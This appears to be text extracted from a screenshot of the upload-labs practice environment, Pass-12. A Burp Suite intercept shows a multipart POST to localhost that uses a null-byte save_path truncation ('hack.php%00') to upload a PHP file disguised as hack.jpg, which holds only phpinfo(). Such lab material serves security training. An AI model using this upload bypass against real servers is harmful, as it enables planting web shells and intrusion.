 upload-labs
phpinfo()
phpinfo()
localhost/upload-labs-master/Pass-12/index.php?save_path=../upload/
90%
1
火狐官方站点
新手上路
常用网址
京东商城
upload-labs
其他书签
移动设备上的书签
UpLoad-labS
显示源码
查看提示
清空上传文件
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... hack.jpg
上传
提示：只允许上传.jpg|.png|.gif类型文件！
C
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload-labs-master/Pass-12/index.php?save_path=../upload/hack.php%00 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------4750010972766938156365218735
Content-Length: 358
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs-master/Pass-12/index.php?save_path=../upload/
Upgrade-Insecure-Requests: 1
-----------------------------4750010972766938156365218735
Content-Disposition: form-data; name="upload_file"; filename="hack.jpg"
Content-Type: image/jpeg
<?php phpinfo(); ?>
-----------------------------4750010972766938156365218735
Content-Disposition: form-data; name="submit"
□□□
-----------------------------4750010972766938156365218735--
? < + > Type a search term 0 matches
localhost
在这里输入你要搜索的内容
T
英
19:13
2021/3/4